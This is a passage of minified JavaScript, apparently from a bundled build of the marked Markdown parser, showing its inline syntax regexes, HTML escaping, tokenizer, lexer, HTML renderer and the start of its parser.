]`).replace("lheading",bo).replace("|table","").replace("blockquote"," {0,3}>").replace("|fences","").replace("|list","").replace("|html","").replace("|tag","").getRegex()},hf=/^\\([!"#$%&'()*+,\-./:;<=>?@\[\]\\^_`{|}~])/,pf=/^(`+)([^`]|[^`][\s\S]*?[^`])\1(?!`)/,wo=/^( {2,}|\\)\n(?!\s*$)/,df=/^(`+|[^`])(?:(?= {2,}\n)|[\s\S]*?(?:(?=[\\<!\[`*_]|\b_|$)|[^ ](?= {2,}\n)))/,jr=/[\p{P}\p{S}]/u,Vi=/[\s\p{P}\p{S}]/u,_o=/[^\s\p{P}\p{S}]/u,gf=le(/^((?![*_])punctSpace)/,"u").replace(/punctSpace/g,Vi).getRegex(),xo=/(?!~)[\p{P}\p{S}]/u,mf=/(?!~)[\s\p{P}\p{S}]/u,vf=/(?:[^\s\p{P}\p{S}]|~)/u,bf=/\[[^[\]]*?\]\((?:\\.|[^\\\(\)]|\((?:\\.|[^\\\(\)])*\))*\)|`[^`]*?`|<[^<>]*?>/g,ko=/^(?:\*+(?:((?!\*)punct)|[^\s*]))|^_+(?:((?!_)punct)|([^\s_]))/,yf=le(ko,"u").replace(/punct/g,jr).getRegex(),wf=le(ko,"u").replace(/punct/g,xo).getRegex(),So="^[^_*]*?__[^_*]*?\\*[^_*]*?(?=__)|[^*]+(?=[^*])|(?!\\*)punct(\\*+)(?=[\\s]|$)|notPunctSpace(\\*+)(?!\\*)(?=punctSpace|$)|(?!\\*)punctSpace(\\*+)(?=notPunctSpace)|[\\s](\\*+)(?!\\*)(?=punct)|(?!\\*)punct(\\*+)(?!\\*)(?=punct)|notPunctSpace(\\*+)(?=notPunctSpace)",_f=le(So,"gu").replace(/notPunctSpace/g,_o).replace(/punctSpace/g,Vi).replace(/punct/g,jr).getRegex(),xf=le(So,"gu").replace(/notPunctSpace/g,vf).replace(/punctSpace/g,mf).replace(/punct/g,xo).getRegex(),kf=le("^[^_*]*?\\*\\*[^_*]*?_[^_*]*?(?=\\*\\*)|[^_]+(?=[^_])|(?!_)punct(_+)(?=[\\s]|$)|notPunctSpace(_+)(?!_)(?=punctSpace|$)|(?!_)punctSpace(_+)(?=notPunctSpace)|[\\s](_+)(?!_)(?=punct)|(?!_)punct(_+)(?!_)(?=punct)","gu").replace(/notPunctSpace/g,_o).replace(/punctSpace/g,Vi).replace(/punct/g,jr).getRegex(),Sf=le(/\\(punct)/,"gu").replace(/punct/g,jr).getRegex(),Cf=le(/^<(scheme:[^\s\x00-\x1f<>]*|email)>/).replace("scheme",/[a-zA-Z][a-zA-Z0-9+.-]{1,31}/).replace("email",/[a-zA-Z0-9.!#$%&'*+/=?^_`{|}~-]+(@)[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)+(?![-_])/).getRegex(),Rf=le(Di).replace("(?:-->|$)","-->").getRegex(),Ef=le("^comment|^</[a-zA-Z][\\w:-]*\\s*>|^<[a-zA-Z][\\w-]*(?:attribute)*?\\s*/?>|^<\\?[\\s\\S]*?\\?>|^<![a-zA-Z]+\\s[\\s\\S]*?>|^<!\\[CDATA\\[[\\s\\S]*?\\]\\]>").replace("comment",Rf).replace("attribute",/\s+[a-zA-Z:_][\w.:-]*(?:\s*=\s*"[^"]*"|\s*=\s*'[^']*'|\s*=\s*[^\s"'=<>`]+)?/).getRegex(),yr=/(?:\[(?:\\.|[^\[\]\\])*\]|\\.|`[^`]*`|[^\[\]\\`])*?/,Tf=le(/^!?\[(label)\]\(\s*(href)(?:(?:[ \t]*(?:\n[ \t]*)?)(title))?\s*\)/).replace("label",yr).replace("href",/<(?:\\.|[^\n<>\\])+>|[^ \t\n\x00-\x1f]*/).replace("title",/"(?:\\"?|[^"\\])*"|'(?:\\'?|[^'\\])*'|\((?:\\\)?|[^)\\])*\)/).getRegex(),Co=le(/^!?\[(label)\]\[(ref)\]/).replace("label",yr).replace("ref",ji).getRegex(),Ro=le(/^!?\[(ref)\](?:\[\])?/).replace("ref",ji).getRegex(),Af=le("reflink|nolink(?!\\()","g").replace("reflink",Co).replace("nolink",Ro).getRegex(),Ui={_backpedal:Rn,anyPunctuation:Sf,autolink:Cf,blockSkip:bf,br:wo,code:pf,del:Rn,emStrongLDelim:yf,emStrongRDelimAst:_f,emStrongRDelimUnd:kf,escape:hf,link:Tf,nolink:Ro,punctuation:gf,reflink:Co,reflinkSearch:Af,tag:Ef,text:df,url:Rn},$f={...Ui,link:le(/^!?\[(label)\]\((.*?)\)/).replace("label",yr).getRegex(),reflink:le(/^!?\[(label)\]\s*\[([^\]]*)\]/).replace("label",yr).getRegex()},fi={...Ui,emStrongRDelimAst:xf,emStrongLDelim:wf,url:le(/^((?:ftp|https?):\/\/|www\.)(?:[a-zA-Z0-9\-]+\.?)+[^\s<]*|^email/,"i").replace("email",/[A-Za-z0-9._+-]+(@)[a-zA-Z0-9-_]+(?:\.[a-zA-Z0-9-_]*[a-zA-Z0-9])+(?![-_])/).getRegex(),_backpedal:/(?:[^?!.,:;*_'"~()&]+|\([^)]*\)|&(?![a-zA-Z0-9]+;$)|[?!.,:;*_'"~)]+(?!$))+/,del:/^(~~?)(?=[^\s~])((?:\\.|[^\\])*?(?:\\.|[^\s~\\]))\1(?=[^~]|$)/,text:/^([`~]+|[^`~])(?:(?= {2,}\n)|(?=[a-zA-Z0-9.!#$%&'*+\/=?_`{\|}~-]+@)|[\s\S]*?(?:(?=[\\<!\[`*~_]|\b_|https?:\/\/|ftp:\/\/|www\.|$)|[^ ](?= {2,}\n)|[^a-zA-Z0-9.!#$%&'*+\/=?_`{\|}~-](?=[a-zA-Z0-9.!#$%&'*+\/=?_`{\|}~-]+@)))/},If={...fi,br:le(wo).replace("{2,}","*").getRegex(),text:le(fi.text).replace("\\b_","\\b_| {2,}\\n").replace(/\{2,\}/g,"*").getRegex()},Jn={normal:zi,gfm:uf,pedantic:ff},pn={normal:Ui,gfm:fi,breaks:If,pedantic:$f},Lf={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;"},Ts=e=>Lf[e];function Qe(e,t){if(t){if(Ie.escapeTest.test(e))return e.replace(Ie.escapeReplace,Ts)}else if(Ie.escapeTestNoEncode.test(e))return e.replace(Ie.escapeReplaceNoEncode,Ts);return e}function As(e){try{e=encodeURI(e).replace(Ie.percentDecode,"%")}catch{return null}return e}function $s(e,t){const n=e.replace(Ie.findPipe,(s,l,o)=>{let a=!1,c=l;for(;--c>=0&&o[c]==="\\";)a=!a;return a?"|":" |"}),r=n.split(Ie.splitPipe);let i=0;if(r[0].trim()||r.shift(),r.length>0&&!r.at(-1)?.trim()&&r.pop(),t)if(r.length>t)r.splice(t);else for(;r.length<t;)r.push("");for(;i<r.length;i++)r[i]=r[i].trim().replace(Ie.slashPipe,"|");return r}function dn(e,t,n){const r=e.length;if(r===0)return"";let i=0;for(;i<r&&e.charAt(r-i-1)===t;)i++;return e.slice(0,r-i)}function Of(e,t){if(e.indexOf(t[1])===-1)return-1;let n=0;for(let r=0;r<e.length;r++)if(e[r]==="\\")r++;else if(e[r]===t[0])n++;else if(e[r]===t[1]&&(n--,n<0))return r;return n>0?-2:-1}function Is(e,t,n,r,i){const s=t.href,l=t.title||null,o=e[1].replace(i.other.outputLinkReplace,"$1");r.state.inLink=!0;const a={type:e[0].charAt(0)==="!"?"image":"link",raw:n,href:s,title:l,text:o,tokens:r.inlineTokens(o)};return r.state.inLink=!1,a}function Pf(e,t,n){const r=e.match(n.other.indentCodeCompensation);if(r===null)return t;const i=r[1];return t.split(`
`).map(s=>{const l=s.match(n.other.beginningSpace);if(l===null)return s;const[o]=l;return o.length>=i.length?s.slice(i.length):s}).join(`
`)}var wr=class{options;rules;lexer;constructor(e){this.options=e||Ft}space(e){const t=this.rules.block.newline.exec(e);if(t&&t[0].length>0)return{type:"space",raw:t[0]}}code(e){const t=this.rules.block.code.exec(e);if(t){const n=t[0].replace(this.rules.other.codeRemoveIndent,"");return{type:"code",raw:t[0],codeBlockStyle:"indented",text:this.options.pedantic?n:dn(n,`
`)}}}fences(e){const t=this.rules.block.fences.exec(e);if(t){const n=t[0],r=Pf(n,t[3]||"",this.rules);return{type:"code",raw:n,lang:t[2]?t[2].trim().replace(this.rules.inline.anyPunctuation,"$1"):t[2],text:r}}}heading(e){const t=this.rules.block.heading.exec(e);if(t){let n=t[2].trim();if(this.rules.other.endingHash.test(n)){const r=dn(n,"#");(this.options.pedantic||!r||this.rules.other.endingSpaceChar.test(r))&&(n=r.trim())}return{type:"heading",raw:t[0],depth:t[1].length,text:n,tokens:this.lexer.inline(n)}}}hr(e){const t=this.rules.block.hr.exec(e);if(t)return{type:"hr",raw:dn(t[0],`
`)}}blockquote(e){const t=this.rules.block.blockquote.exec(e);if(t){let n=dn(t[0],`
`).split(`
`),r="",i="";const s=[];for(;n.length>0;){let l=!1;const o=[];let a;for(a=0;a<n.length;a++)if(this.rules.other.blockquoteStart.test(n[a]))o.push(n[a]),l=!0;else if(!l)o.push(n[a]);else break;n=n.slice(a);const c=o.join(`
`),u=c.replace(this.rules.other.blockquoteSetextReplace,`
    $1`).replace(this.rules.other.blockquoteSetextReplace2,"");r=r?`${r}
${c}`:c,i=i?`${i}
${u}`:u;const h=this.lexer.state.top;if(this.lexer.state.top=!0,this.lexer.blockTokens(u,s,!0),this.lexer.state.top=h,n.length===0)break;const d=s.at(-1);if(d?.type==="code")break;if(d?.type==="blockquote"){const m=d,b=m.raw+`
`+n.join(`
`),x=this.blockquote(b);s[s.length-1]=x,r=r.substring(0,r.length-m.raw.length)+x.raw,i=i.substring(0,i.length-m.text.length)+x.text;break}else if(d?.type==="list"){const m=d,b=m.raw+`
`+n.join(`
`),x=this.list(b);s[s.length-1]=x,r=r.substring(0,r.length-d.raw.length)+x.raw,i=i.substring(0,i.length-m.raw.length)+x.raw,n=b.substring(s.at(-1).raw.length).split(`
`);continue}}return{type:"blockquote",raw:r,tokens:s,text:i}}}list(e){let t=this.rules.block.list.exec(e);if(t){let n=t[1].trim();const r=n.length>1,i={type:"list",raw:"",ordered:r,start:r?+n.slice(0,-1):"",loose:!1,items:[]};n=r?`\\d{1,9}\\${n.slice(-1)}`:`\\${n}`,this.options.pedantic&&(n=r?n:"[*+-]");const s=this.rules.other.listItemRegex(n);let l=!1;for(;e;){let a=!1,c="",u="";if(!(t=s.exec(e))||this.rules.block.hr.test(e))break;c=t[0],e=e.substring(c.length);let h=t[2].split(`
`,1)[0].replace(this.rules.other.listReplaceTabs,y=>" ".repeat(3*y.length)),d=e.split(`
`,1)[0],m=!h.trim(),b=0;if(this.options.pedantic?(b=2,u=h.trimStart()):m?b=t[1].length+1:(b=t[2].search(this.rules.other.nonSpaceChar),b=b>4?1:b,u=h.slice(b),b+=t[1].length),m&&this.rules.other.blankLine.test(d)&&(c+=d+`
`,e=e.substring(d.length+1),a=!0),!a){const y=this.rules.other.nextBulletRegex(b),S=this.rules.other.hrRegex(b),U=this.rules.other.fencesBeginRegex(b),A=this.rules.other.headingBeginRegex(b),P=this.rules.other.htmlBeginRegex(b);for(;e;){const W=e.split(`
`,1)[0];let O;if(d=W,this.options.pedantic?(d=d.replace(this.rules.other.listReplaceNesting,"  "),O=d):O=d.replace(this.rules.other.tabCharGlobal,"    "),U.test(d)||A.test(d)||P.test(d)||y.test(d)||S.test(d))break;if(O.search(this.rules.other.nonSpaceChar)>=b||!d.trim())u+=`
`+O.slice(b);else{if(m||h.replace(this.rules.other.tabCharGlobal,"    ").search(this.rules.other.nonSpaceChar)>=4||U.test(h)||A.test(h)||S.test(h))break;u+=`
`+d}!m&&!d.trim()&&(m=!0),c+=W+`
`,e=e.substring(W.length+1),h=O.slice(b)}}i.loose||(l?i.loose=!0:this.rules.other.doubleBlankLine.test(c)&&(l=!0));let x=null,L;this.options.gfm&&(x=this.rules.other.listIsTask.exec(u),x&&(L=x[0]!=="[ ] ",u=u.replace(this.rules.other.listReplaceTask,""))),i.items.push({type:"list_item",raw:c,task:!!x,checked:L,loose:!1,text:u,tokens:[]}),i.raw+=c}const o=i.items.at(-1);if(o)o.raw=o.raw.trimEnd(),o.text=o.text.trimEnd();else return;i.raw=i.raw.trimEnd();for(let a=0;a<i.items.length;a++)if(this.lexer.state.top=!1,i.items[a].tokens=this.lexer.blockTokens(i.items[a].text,[]),!i.loose){const c=i.items[a].tokens.filter(h=>h.type==="space"),u=c.length>0&&c.some(h=>this.rules.other.anyLine.test(h.raw));i.loose=u}if(i.loose)for(let a=0;a<i.items.length;a++)i.items[a].loose=!0;return i}}html(e){const t=this.rules.block.html.exec(e);if(t)return{type:"html",block:!0,raw:t[0],pre:t[1]==="pre"||t[1]==="script"||t[1]==="style",text:t[0]}}def(e){const t=this.rules.block.def.exec(e);if(t){const n=t[1].toLowerCase().replace(this.rules.other.multipleSpaceGlobal," "),r=t[2]?t[2].replace(this.rules.other.hrefBrackets,"$1").replace(this.rules.inline.anyPunctuation,"$1"):"",i=t[3]?t[3].substring(1,t[3].length-1).replace(this.rules.inline.anyPunctuation,"$1"):t[3];return{type:"def",tag:n,raw:t[0],href:r,title:i}}}table(e){const t=this.rules.block.table.exec(e);if(!t||!this.rules.other.tableDelimiter.test(t[2]))return;const n=$s(t[1]),r=t[2].replace(this.rules.other.tableAlignChars,"").split("|"),i=t[3]?.trim()?t[3].replace(this.rules.other.tableRowBlankLine,"").split(`
`):[],s={type:"table",raw:t[0],header:[],align:[],rows:[]};if(n.length===r.length){for(const l of r)this.rules.other.tableAlignRight.test(l)?s.align.push("right"):this.rules.other.tableAlignCenter.test(l)?s.align.push("center"):this.rules.other.tableAlignLeft.test(l)?s.align.push("left"):s.align.push(null);for(let l=0;l<n.length;l++)s.header.push({text:n[l],tokens:this.lexer.inline(n[l]),header:!0,align:s.align[l]});for(const l of i)s.rows.push($s(l,s.header.length).map((o,a)=>({text:o,tokens:this.lexer.inline(o),header:!1,align:s.align[a]})));return s}}lheading(e){const t=this.rules.block.lheading.exec(e);if(t)return{type:"heading",raw:t[0],depth:t[2].charAt(0)==="="?1:2,text:t[1],tokens:this.lexer.inline(t[1])}}paragraph(e){const t=this.rules.block.paragraph.exec(e);if(t){const n=t[1].charAt(t[1].length-1)===`
`?t[1].slice(0,-1):t[1];return{type:"paragraph",raw:t[0],text:n,tokens:this.lexer.inline(n)}}}text(e){const t=this.rules.block.text.exec(e);if(t)return{type:"text",raw:t[0],text:t[0],tokens:this.lexer.inline(t[0])}}escape(e){const t=this.rules.inline.escape.exec(e);if(t)return{type:"escape",raw:t[0],text:t[1]}}tag(e){const t=this.rules.inline.tag.exec(e);if(t)return!this.lexer.state.inLink&&this.rules.other.startATag.test(t[0])?this.lexer.state.inLink=!0:this.lexer.state.inLink&&this.rules.other.endATag.test(t[0])&&(this.lexer.state.inLink=!1),!this.lexer.state.inRawBlock&&this.rules.other.startPreScriptTag.test(t[0])?this.lexer.state.inRawBlock=!0:this.lexer.state.inRawBlock&&this.rules.other.endPreScriptTag.test(t[0])&&(this.lexer.state.inRawBlock=!1),{type:"html",raw:t[0],inLink:this.lexer.state.inLink,inRawBlock:this.lexer.state.inRawBlock,block:!1,text:t[0]}}link(e){const t=this.rules.inline.link.exec(e);if(t){const n=t[2].trim();if(!this.options.pedantic&&this.rules.other.startAngleBracket.test(n)){if(!this.rules.other.endAngleBracket.test(n))return;const s=dn(n.slice(0,-1),"\\");if((n.length-s.length)%2===0)return}else{const s=Of(t[2],"()");if(s===-2)return;if(s>-1){const o=(t[0].indexOf("!")===0?5:4)+t[1].length+s;t[2]=t[2].substring(0,s),t[0]=t[0].substring(0,o).trim(),t[3]=""}}let r=t[2],i="";if(this.options.pedantic){const s=this.rules.other.pedanticHrefTitle.exec(r);s&&(r=s[1],i=s[3])}else i=t[3]?t[3].slice(1,-1):"";return r=r.trim(),this.rules.other.startAngleBracket.test(r)&&(this.options.pedantic&&!this.rules.other.endAngleBracket.test(n)?r=r.slice(1):r=r.slice(1,-1)),Is(t,{href:r&&r.replace(this.rules.inline.anyPunctuation,"$1"),title:i&&i.replace(this.rules.inline.anyPunctuation,"$1")},t[0],this.lexer,this.rules)}}reflink(e,t){let n;if((n=this.rules.inline.reflink.exec(e))||(n=this.rules.inline.nolink.exec(e))){const r=(n[2]||n[1]).replace(this.rules.other.multipleSpaceGlobal," "),i=t[r.toLowerCase()];if(!i){const s=n[0].charAt(0);return{type:"text",raw:s,text:s}}return Is(n,i,n[0],this.lexer,this.rules)}}emStrong(e,t,n=""){let r=this.rules.inline.emStrongLDelim.exec(e);if(!r||r[3]&&n.match(this.rules.other.unicodeAlphaNumeric))return;if(!(r[1]||r[2]||"")||!n||this.rules.inline.punctuation.exec(n)){const s=[...r[0]].length-1;let l,o,a=s,c=0;const u=r[0][0]==="*"?this.rules.inline.emStrongRDelimAst:this.rules.inline.emStrongRDelimUnd;for(u.lastIndex=0,t=t.slice(-1*e.length+s);(r=u.exec(t))!=null;){if(l=r[1]||r[2]||r[3]||r[4]||r[5]||r[6],!l)continue;if(o=[...l].length,r[3]||r[4]){a+=o;continue}else if((r[5]||r[6])&&s%3&&!((s+o)%3)){c+=o;continue}if(a-=o,a>0)continue;o=Math.min(o,o+a+c);const h=[...r[0]][0].length,d=e.slice(0,s+r.index+h+o);if(Math.min(s,o)%2){const b=d.slice(1,-1);return{type:"em",raw:d,text:b,tokens:this.lexer.inlineTokens(b)}}const m=d.slice(2,-2);return{type:"strong",raw:d,text:m,tokens:this.lexer.inlineTokens(m)}}}}codespan(e){const t=this.rules.inline.code.exec(e);if(t){let n=t[2].replace(this.rules.other.newLineCharGlobal," ");const r=this.rules.other.nonSpaceChar.test(n),i=this.rules.other.startingSpaceChar.test(n)&&this.rules.other.endingSpaceChar.test(n);return r&&i&&(n=n.substring(1,n.length-1)),{type:"codespan",raw:t[0],text:n}}}br(e){const t=this.rules.inline.br.exec(e);if(t)return{type:"br",raw:t[0]}}del(e){const t=this.rules.inline.del.exec(e);if(t)return{type:"del",raw:t[0],text:t[2],tokens:this.lexer.inlineTokens(t[2])}}autolink(e){const t=this.rules.inline.autolink.exec(e);if(t){let n,r;return t[2]==="@"?(n=t[1],r="mailto:"+n):(n=t[1],r=n),{type:"link",raw:t[0],text:n,href:r,tokens:[{type:"text",raw:n,text:n}]}}}url(e){let t;if(t=this.rules.inline.url.exec(e)){let n,r;if(t[2]==="@")n=t[0],r="mailto:"+n;else{let i;do i=t[0],t[0]=this.rules.inline._backpedal.exec(t[0])?.[0]??"";while(i!==t[0]);n=t[0],t[1]==="www."?r="http://"+t[0]:r=t[0]}return{type:"link",raw:t[0],text:n,href:r,tokens:[{type:"text",raw:n,text:n}]}}}inlineText(e){const t=this.rules.inline.text.exec(e);if(t){const n=this.lexer.state.inRawBlock;return{type:"text",raw:t[0],text:t[0],escaped:n}}}},dt=class hi{tokens;options;state;tokenizer;inlineQueue;constructor(t){this.tokens=[],this.tokens.links=Object.create(null),this.options=t||Ft,this.options.tokenizer=this.options.tokenizer||new wr,this.tokenizer=this.options.tokenizer,this.tokenizer.options=this.options,this.tokenizer.lexer=this,this.inlineQueue=[],this.state={inLink:!1,inRawBlock:!1,top:!0};const n={other:Ie,block:Jn.normal,inline:pn.normal};this.options.pedantic?(n.block=Jn.pedantic,n.inline=pn.pedantic):this.options.gfm&&(n.block=Jn.gfm,this.options.breaks?n.inline=pn.breaks:n.inline=pn.gfm),this.tokenizer.rules=n}static get rules(){return{block:Jn,inline:pn}}static lex(t,n){return new hi(n).lex(t)}static lexInline(t,n){return new hi(n).inlineTokens(t)}lex(t){t=t.replace(Ie.carriageReturn,`
`),this.blockTokens(t,this.tokens);for(let n=0;n<this.inlineQueue.length;n++){const r=this.inlineQueue[n];this.inlineTokens(r.src,r.tokens)}return this.inlineQueue=[],this.tokens}blockTokens(t,n=[],r=!1){for(this.options.pedantic&&(t=t.replace(Ie.tabCharGlobal,"    ").replace(Ie.spaceLine,""));t;){let i;if(this.options.extensions?.block?.some(l=>(i=l.call({lexer:this},t,n))?(t=t.substring(i.raw.length),n.push(i),!0):!1))continue;if(i=this.tokenizer.space(t)){t=t.substring(i.raw.length);const l=n.at(-1);i.raw.length===1&&l!==void 0?l.raw+=`
`:n.push(i);continue}if(i=this.tokenizer.code(t)){t=t.substring(i.raw.length);const l=n.at(-1);l?.type==="paragraph"||l?.type==="text"?(l.raw+=`
`+i.raw,l.text+=`
`+i.text,this.inlineQueue.at(-1).src=l.text):n.push(i);continue}if(i=this.tokenizer.fences(t)){t=t.substring(i.raw.length),n.push(i);continue}if(i=this.tokenizer.heading(t)){t=t.substring(i.raw.length),n.push(i);continue}if(i=this.tokenizer.hr(t)){t=t.substring(i.raw.length),n.push(i);continue}if(i=this.tokenizer.blockquote(t)){t=t.substring(i.raw.length),n.push(i);continue}if(i=this.tokenizer.list(t)){t=t.substring(i.raw.length),n.push(i);continue}if(i=this.tokenizer.html(t)){t=t.substring(i.raw.length),n.push(i);continue}if(i=this.tokenizer.def(t)){t=t.substring(i.raw.length);const l=n.at(-1);l?.type==="paragraph"||l?.type==="text"?(l.raw+=`
`+i.raw,l.text+=`
`+i.raw,this.inlineQueue.at(-1).src=l.text):this.tokens.links[i.tag]||(this.tokens.links[i.tag]={href:i.href,title:i.title});continue}if(i=this.tokenizer.table(t)){t=t.substring(i.raw.length),n.push(i);continue}if(i=this.tokenizer.lheading(t)){t=t.substring(i.raw.length),n.push(i);continue}let s=t;if(this.options.extensions?.startBlock){let l=1/0;const o=t.slice(1);let a;this.options.extensions.startBlock.forEach(c=>{a=c.call({lexer:this},o),typeof a=="number"&&a>=0&&(l=Math.min(l,a))}),l<1/0&&l>=0&&(s=t.substring(0,l+1))}if(this.state.top&&(i=this.tokenizer.paragraph(s))){const l=n.at(-1);r&&l?.type==="paragraph"?(l.raw+=`
`+i.raw,l.text+=`
`+i.text,this.inlineQueue.pop(),this.inlineQueue.at(-1).src=l.text):n.push(i),r=s.length!==t.length,t=t.substring(i.raw.length);continue}if(i=this.tokenizer.text(t)){t=t.substring(i.raw.length);const l=n.at(-1);l?.type==="text"?(l.raw+=`
`+i.raw,l.text+=`
`+i.text,this.inlineQueue.pop(),this.inlineQueue.at(-1).src=l.text):n.push(i);continue}if(t){const l="Infinite loop on byte: "+t.charCodeAt(0);if(this.options.silent){console.error(l);break}else throw new Error(l)}}return this.state.top=!0,n}inline(t,n=[]){return this.inlineQueue.push({src:t,tokens:n}),n}inlineTokens(t,n=[]){let r=t,i=null;if(this.tokens.links){const o=Object.keys(this.tokens.links);if(o.length>0)for(;(i=this.tokenizer.rules.inline.reflinkSearch.exec(r))!=null;)o.includes(i[0].slice(i[0].lastIndexOf("[")+1,-1))&&(r=r.slice(0,i.index)+"["+"a".repeat(i[0].length-2)+"]"+r.slice(this.tokenizer.rules.inline.reflinkSearch.lastIndex))}for(;(i=this.tokenizer.rules.inline.anyPunctuation.exec(r))!=null;)r=r.slice(0,i.index)+"++"+r.slice(this.tokenizer.rules.inline.anyPunctuation.lastIndex);for(;(i=this.tokenizer.rules.inline.blockSkip.exec(r))!=null;)r=r.slice(0,i.index)+"["+"a".repeat(i[0].length-2)+"]"+r.slice(this.tokenizer.rules.inline.blockSkip.lastIndex);let s=!1,l="";for(;t;){s||(l=""),s=!1;let o;if(this.options.extensions?.inline?.some(c=>(o=c.call({lexer:this},t,n))?(t=t.substring(o.raw.length),n.push(o),!0):!1))continue;if(o=this.tokenizer.escape(t)){t=t.substring(o.raw.length),n.push(o);continue}if(o=this.tokenizer.tag(t)){t=t.substring(o.raw.length),n.push(o);continue}if(o=this.tokenizer.link(t)){t=t.substring(o.raw.length),n.push(o);continue}if(o=this.tokenizer.reflink(t,this.tokens.links)){t=t.substring(o.raw.length);const c=n.at(-1);o.type==="text"&&c?.type==="text"?(c.raw+=o.raw,c.text+=o.text):n.push(o);continue}if(o=this.tokenizer.emStrong(t,r,l)){t=t.substring(o.raw.length),n.push(o);continue}if(o=this.tokenizer.codespan(t)){t=t.substring(o.raw.length),n.push(o);continue}if(o=this.tokenizer.br(t)){t=t.substring(o.raw.length),n.push(o);continue}if(o=this.tokenizer.del(t)){t=t.substring(o.raw.length),n.push(o);continue}if(o=this.tokenizer.autolink(t)){t=t.substring(o.raw.length),n.push(o);continue}if(!this.state.inLink&&(o=this.tokenizer.url(t))){t=t.substring(o.raw.length),n.push(o);continue}let a=t;if(this.options.extensions?.startInline){let c=1/0;const u=t.slice(1);let h;this.options.extensions.startInline.forEach(d=>{h=d.call({lexer:this},u),typeof h=="number"&&h>=0&&(c=Math.min(c,h))}),c<1/0&&c>=0&&(a=t.substring(0,c+1))}if(o=this.tokenizer.inlineText(a)){t=t.substring(o.raw.length),o.raw.slice(-1)!=="_"&&(l=o.raw.slice(-1)),s=!0;const c=n.at(-1);c?.type==="text"?(c.raw+=o.raw,c.text+=o.text):n.push(o);continue}if(t){const c="Infinite loop on byte: "+t.charCodeAt(0);if(this.options.silent){console.error(c);break}else throw new Error(c)}}return n}},_r=class{options;parser;constructor(e){this.options=e||Ft}space(e){return""}code({text:e,lang:t,escaped:n}){const r=(t||"").match(Ie.notSpaceStart)?.[0],i=e.replace(Ie.endingNewline,"")+`
`;return r?'<pre><code class="language-'+Qe(r)+'">'+(n?i:Qe(i,!0))+`</code></pre>
`:"<pre><code>"+(n?i:Qe(i,!0))+`</code></pre>
`}blockquote({tokens:e}){return`<blockquote>
${this.parser.parse(e)}</blockquote>
`}html({text:e}){return e}heading({tokens:e,depth:t}){return`<h${t}>${this.parser.parseInline(e)}</h${t}>
`}hr(e){return`<hr>
`}list(e){const t=e.ordered,n=e.start;let r="";for(let l=0;l<e.items.length;l++){const o=e.items[l];r+=this.listitem(o)}const i=t?"ol":"ul",s=t&&n!==1?' start="'+n+'"':"";return"<"+i+s+`>
`+r+"</"+i+`>
`}listitem(e){let t="";if(e.task){const n=this.checkbox({checked:!!e.checked});e.loose?e.tokens[0]?.type==="paragraph"?(e.tokens[0].text=n+" "+e.tokens[0].text,e.tokens[0].tokens&&e.tokens[0].tokens.length>0&&e.tokens[0].tokens[0].type==="text"&&(e.tokens[0].tokens[0].text=n+" "+Qe(e.tokens[0].tokens[0].text),e.tokens[0].tokens[0].escaped=!0)):e.tokens.unshift({type:"text",raw:n+" ",text:n+" ",escaped:!0}):t+=n+" "}return t+=this.parser.parse(e.tokens,!!e.loose),`<li>${t}</li>
`}checkbox({checked:e}){return"<input "+(e?'checked="" ':"")+'disabled="" type="checkbox">'}paragraph({tokens:e}){return`<p>${this.parser.parseInline(e)}</p>
`}table(e){let t="",n="";for(let i=0;i<e.header.length;i++)n+=this.tablecell(e.header[i]);t+=this.tablerow({text:n});let r="";for(let i=0;i<e.rows.length;i++){const s=e.rows[i];n="";for(let l=0;l<s.length;l++)n+=this.tablecell(s[l]);r+=this.tablerow({text:n})}return r&&(r=`<tbody>${r}</tbody>`),`<table>
<thead>
`+t+`</thead>
`+r+`</table>
`}tablerow({text:e}){return`<tr>
${e}</tr>
`}tablecell(e){const t=this.parser.parseInline(e.tokens),n=e.header?"th":"td";return(e.align?`<${n} align="${e.align}">`:`<${n}>`)+t+`</${n}>
`}strong({tokens:e}){return`<strong>${this.parser.parseInline(e)}</strong>`}em({tokens:e}){return`<em>${this.parser.parseInline(e)}</em>`}codespan({text:e}){return`<code>${Qe(e,!0)}</code>`}br(e){return"<br>"}del({tokens:e}){return`<del>${this.parser.parseInline(e)}</del>`}link({href:e,title:t,tokens:n}){const r=this.parser.parseInline(n),i=As(e);if(i===null)return r;e=i;let s='<a href="'+e+'"';return t&&(s+=' title="'+Qe(t)+'"'),s+=">"+r+"</a>",s}image({href:e,title:t,text:n,tokens:r}){r&&(n=this.parser.parseInline(r,this.parser.textRenderer));const i=As(e);if(i===null)return Qe(n);e=i;let s=`<img src="${e}" alt="${n}"`;return t&&(s+=` title="${Qe(t)}"`),s+=">",s}text(e){return"tokens"in e&&e.tokens?this.parser.parseInline(e.tokens):"escaped"in e&&e.escaped?e.text:Qe(e.text)}},Fi=class{strong({text:e}){return e}em({text:e}){return e}codespan({text:e}){return e}del({text:e}){return e}html({text:e}){return e}text({text:e}){return e}link({text:e}){return""+e}image({text:e}){return""+e}br(){return""}},gt=class pi{options;renderer;textRenderer;constructor(t){this.options=t||Ft,this.options.renderer=this.options.renderer||new _r,this.renderer=this.options.renderer,this.renderer.options=this.options,this.renderer.parser=this,this.textRenderer=new Fi}static parse(t,n){return new pi(n).parse(t)}static parseInline(t,n){return new pi(n).parseInline(t)}parse(t,n=!0){let r="";for(let i=0;i<t.length;i++){const s=t[i];if(this.options.extensions?.renderers?.[s.type]){const o=s,a=this.options.extensions.renderers[o.type].call({parser:this},o);if(a!==!1||!["space","hr","heading","code","table","blockquote","list","html","paragraph","text"].includes(o.type)){r+=a||"";continue}}const l=s;switch(l.type){case"space":{r+=this.renderer.space(l);continue}case"hr":{r+=this.renderer.hr(l);continue}case"heading":{r+=this.renderer.heading(l);continue}case"code":{r+=this.renderer.code(l);continue}case"table":{r+=this.renderer.table(l);continue}case"blockquote":{r+=this.renderer.blockquote(l);continue}case"list":{r+=this.renderer.list(l);continue}case"html":{r+=this.renderer.html(l);continue}case"paragraph":{r+=this.renderer.paragraph(l);continue}case"text":{let o=l,a=this.renderer.text(o);for(;i+1<t.length&&t[i+1].type==="text";)o=t[++i],a+=`
